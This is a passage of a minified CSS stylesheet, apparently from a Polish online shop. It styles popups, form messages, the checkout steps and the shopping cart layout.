i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}.checkout-all .checkout-step-b-buttons button{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}.checkout-all .btn-col-1-mobile{margin-bottom:20px}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements 